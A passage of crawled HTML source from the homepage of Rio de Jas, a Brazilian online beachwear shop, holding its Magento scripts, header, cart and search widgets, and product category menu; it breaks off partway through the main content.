

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.riodejas.com.br/
body_size: 21184
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.riodejas.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fstatic\u002Fversion1765485943\u002Ffrontend\u002FLeste\u002Friodejas\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Rio de Jas -  Moda Praia, Roupas e Acessórios"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Rio de Jas -  Moda Praia, Roupas e Acessórios</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/Hiddentechies_Atmag013/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/css/print.css" />
<script  type="text/javascript"  src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.riodejas.com.br/media/favicon/default/favicon-riodejas.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.riodejas.com.br/media/favicon/default/favicon-riodejas.png" />
<meta name="facebook-domain-verification" content="bz56v7u9ee7ad3qetmzq7jqk9dik3m" />        <link rel="stylesheet" type="text/css" media="all" href="https://www.riodejas.com.br/media/atmag013/generated_css/settings_default.css">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {}                }
            }
        }
    </script>
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://www.googletagmanager.com/gtm.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','id=GTM\u002DPSGFC87X');</script>
<!-- End Google Tag Manager -->
        </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/loader-2.gif"}}'
        id="html-body" class="cms-sportsense_home1 cms-index-index page-layout-1column">
            <link rel="stylesheet" type="text/css" media="all" href="https://www.riodejas.com.br/media/atmag013/generated_css/settings_default.css">
<script>
    require(['jquery'], function() {
            });
</script>        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.riodejas.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper">        <div class="promotion-block">
        <div class="page-main">
            <em class="fa fa-plane"></em> Frete grátis acima de R$ 499,00 | Parcelamento em até 3x | 10% OFF na sua primeira compra        </div>
        <a id="closeprom" href="#">
            <i class="fa fa-times"></i>
        </a>
    </div>
    <script>
        require([
            'jquery'
        ], function() {
            jQuery('#closeprom').click(function() {
                jQuery('.promotion-block').attr('style', 'display: none;');
            });
        });
    </script>
    <style>
        .promotion-block #closeprom {
            position: absolute;
            right: 15px;
            top: 12px;
        }
        .promotion-block {
            float: left;
            padding: 13px;
            width: 100%;
            background: #0088CC;
            color: #ffffff;
            text-align: center;
            font-size: 13px;
            position: relative;
        }
                            .promotion-block {
                color: #000000;
            }
                            .promotion-block {
                background: #C19D59;
            }
                            .promotion-block a,
            .promotion-block a:active,
            .promotion-block a:focus,
            .promotion-block a:visited {
                color: #C19D59;
            }
                            .promotion-block a:hover {
                color: #C19D59;
            }
            </style>
    <header class="page-header header-type2">
        <div class="header content">
            <div class="header-logo-block">
                <div class="logo-home">
                    
<style>
    .darklogo {
        display: none;
    }
    .lightlogo:hover {
        display: none;
    }

    .lightlogo:hover ~ .darklogo {
        display: block;
    }
</style>
<span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://www.riodejas.com.br/"
    title=""
    aria-label="store logo">
    <img class="lightlogo" src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/lightlogo.svg"
         title=""
         alt=""
        width="275"            />
    <img class="darklogo" src="https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/darklogo.svg"
         title=""
         alt=""
        width="275"            />
</a>
                </div>
            </div>
            <div class="header-sections-block">
                <div class="header-sections">
                    <div class="header-links">
                        <div id="header-links-main">
                            <div class="block-links-icon" id="links-tog-btn">
                                <a href="#">
                                    <span class="icon-user">
                                        <i class="fa fa-user"></i>
                                    </span>
                                    <span class="icon-close">
                                        <i class="fa fa-times"></i>
                                    </span>
                                </a>
                            </div>
                            <div class="block block-content dropdown"
                                 data-mage-init='{"dropdownDialog":{
                                 "appendTo":"#header-links-main",
                                 "triggerTarget":"#links-tog-btn",
                                 "timeout": "100",
                                 "closeOnMouseLeave": false,
                                 "triggerClass":"active",
                                 "parentClass":"active",
                                 "triggerEvent" : "click",
                                 "buttons":null}}'>
                                <div class="header-content-nd">
                                    <div class="header-content-inner">
                                        <div class="header-link-menu">
                                            <ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;Produtos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar Produtos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bem-vindo, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Olá, faça login!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li><a href="https://www.riodejas.com.br/customer/account/" id="idCVv9iev8" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.riodejas.com.br/wishlist/">Minha Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.riodejas.com.br/customer/account/create/" id="idrQXgxo4u" class="register" >Criar Conta</a></li><li class="link authorization-link" data-label="ou">
    <a href="https://www.riodejas.com.br/customer/account/login/referer/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/"        >Entrar</a>
</li>
</ul>                                        </div>
                                        <div class="header-currency-language">
                                                                                                                                </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-cart">
                        <div class="top-cart-contain">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.riodejas.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
             "appendTo":"[data-block=minicart]",
             "triggerTarget":".showcart",
             "timeout": "100",
             "closeOnMouseLeave": false,
             "closeOnEscape": true,
             "triggerClass":"active",
             "parentClass":"active",
             "triggerEvent" : "click",
             "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.riodejas.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.riodejas.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.riodejas.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.riodejas.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.riodejas.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.riodejas.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.riodejas.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768600881}}};
    </script>
    <script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
        "Magento_Ui/js/block-loader": "https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/loader-1.gif"
        }
        }
    </script>
</div>


                        </div>
                    </div>
                    <div class="header-search">
                        

<div class="block" id="search-tog-block">
    <div class="block-search-icon" id="search-tog-btn">
        <a href="#">
            <span class="icon-search">
                <i class="fa fa-search"></i>
            </span>
            <span class="icon-close">
                <i class="fa fa-times"></i>
            </span>
        </a>
    </div>
    <div class="block block-content dropdown"
         data-mage-init='{"dropdownDialog":{
         "appendTo":"#search-tog-block",
         "triggerTarget":"#search-tog-btn",
         "timeout": "100",
         "closeOnMouseLeave": false,
         "triggerClass":"active",
         "parentClass":"active",
         "triggerEvent" : "click",
         "buttons":null}}'>
        <form class="form minisearch" id="search_mini_form" action="https://www.riodejas.com.br/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                           "formSelector":"#search_mini_form",
                           "url":"https://www.riodejas.com.br/search/ajax/suggest/",
                           "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Pesquisa..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search">
                    <span><i class="fa fa-search"></i></span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
            </div>
            <div class="header-menu-block">
                    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            <nav class="navigation hlm-topmenu" role="navigation">
        <ul>
            <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/new-in/c" class="level-top"><span>New In</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/crustacea/c"><span>Crustácea</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/luz-do-tempo/c"><span>Luz do Tempo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/oasis/c"><span>Oásis</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/alento/c"><span>Alento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/riva/c"><span>Riva</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/graphic-jungle/c"><span>Graphic Jungle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/new-in/pais-tropical/c"><span>País Tropical</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/biquini/c" class="level-top"><span>Biquíni </span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/biquini/calcinhas/c"><span>Calcinhas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/biquini/maios/c"><span>Maiôs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/biquini/tops/c"><span>Tops</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/roupas/c" class="level-top"><span>Roupas</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/blusas/c"><span>Blusas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/calcas/c"><span>Calças</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/saias/c"><span>Saias</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/saidas-de-praia/c"><span>Saídas de Praia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/shorts/c"><span>Shorts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/roupas/vestidos/c"><span>Vestidos</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/segunda-pele/c" class="level-top"><span>Segunda Pele</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/segunda-pele/top/c"><span>Top</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/segunda-pele/sunquini/c"><span>Sunquini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/segunda-pele/vestido/c"><span>Vestido</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.riodejas.com.br/acessorios/c" class="level-top"><span>Acessórios</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/pareos/c"><span>Pareôs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/bolsas/c"><span>Bolsas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/bones/c"><span>Bonés</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/brincos/c"><span>Brincos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/colares/c"><span>Colares</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/pulseiras/c"><span>Pulseiras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.riodejas.com.br/acessorios/necessaire/c"><span>Necessaire</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.riodejas.com.br/black-friday/c" class="level-top"><span>SALE</span></a></li>        </ul>
    </nav>
    <script type="text/javascript">
        require([
            'jquery',
            'Hiddentechies_Headerlayoutmanager/js/megamenu'
        ], function($) {
            $(".hlm-topmenu").websMegamenu({
            });
        });
    </script>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </div>
        </div>
    </header>
    <main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kAbczGkqQs3mgaJh" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.riodejas.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.riodejas.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.riodejas.com.br\/","customerLoginUrl":"https:\/\/www.riodejas.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lc0ai8pAAAAAAlUM0nkiNCWGaAYG-5xR0tkasHS","size":"normal","theme":"light","hl":"pt-BR"},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.riodejas.com.br\u002Fstatic\u002Fversion1765485943\u002Ffrontend\u002FLeste\u002Friodejas\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
